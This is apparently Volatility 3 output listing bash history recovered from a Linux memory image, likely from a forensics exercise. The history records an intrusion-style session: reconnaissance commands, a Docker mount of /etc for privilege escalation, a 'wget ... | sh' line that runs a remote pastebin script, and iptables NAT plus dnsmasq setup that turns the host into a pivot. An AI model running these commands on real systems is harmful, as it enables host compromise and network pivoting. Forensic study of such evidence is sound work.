 Volatility 3 Framework 2.23.0
PID Process CommandTime Command
13608 bash 2025-09-03 08:16:48.000000 UTC id
13608 bash 2025-09-03 08:16:52.000000 UTC
13608 bash 2025-09-03 08:16:52.000000 UTC cat /etc/os-release
13608 bash 2025-09-03 08:16:58.000000 UTC uname -a
13608 bash 2025-09-03 08:17:02.000000 UTC ip a
13608 bash 2025-09-03 08:17:04.000000 UTC 0
13608 bash 2025-09-03 08:17:04.000000 UTC ps aux
13608 bash 2025-09-03 08:17:25.000000 UTC docker run -v /etc/:/mnt -it alpine
13608 bash 2025-09-03 08:18:11.000000 UTC su jm
22714 bash 2025-09-03 08:18:15.000000 UTC poweroff
22714 bash 2025-09-03 08:18:31.000000 UTC id
22714 bash 2025-09-03 08:18:40.000000 UTC wget -q -O- https://pastebin.com/raw/hPEBtinX|sh
22714 bash 2025-09-03 08:19:48.000000 UTC nano /etc/sysctl.conf
22714 bash 2025-09-03 08:20:04.000000 UTC sysctl --system
22714 bash 2025-09-03 08:20:15.000000 UTC iptables -A FORWARD -i ens224 -o ens192 -j ACCEPT
22714 bash 2025-09-03 08:20:15.000000 UTC iptables -A FORWARD -i ens192 -o ens224 -m state --state ESTABLISHED,RELATED -j ACCEPT
22714 bash 2025-09-03 08:20:16.000000 UTC iptables -t nat -A POSTROUTING -s 192.168.211.0/24 -o ens192 -j MASQUERADE
22714 bash 2025-09-03 08:20:31.000000 UTC apt install -y dnsmasq
22714 bash 2025-09-03 08:20:50.000000 UTC rm /etc/dnsmasq.conf
22714 bash 2025-09-03 08:20:56.000000 UTC nano /etc/dnsmasq.conf
22714 bash 2025-09-03 08:21:23.000000 UTC systemctl enable --now dnsmasq
22714 bash 2025-09-03 08:21:30.000000 UTC systemctl restart dnsmasq